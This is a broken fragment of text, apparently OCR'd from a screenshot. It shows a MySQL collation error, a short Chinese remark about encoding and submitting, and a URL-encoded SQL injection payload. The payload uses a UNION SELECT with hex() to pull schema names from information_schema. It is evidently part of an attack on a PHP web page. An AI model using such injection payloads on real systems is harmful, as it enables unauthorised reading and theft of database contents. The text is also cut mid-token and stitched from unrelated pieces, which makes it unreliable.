
ish_ci,IMPLICIT) and (utf8_general_ci,IMPLICIT) for operation
好编码一下了，提交
php?
20and%201=2%20union%20select%201,hex(TABLE_SCHEMA),h
)%20%20from%20information_schema.STATISTICS/*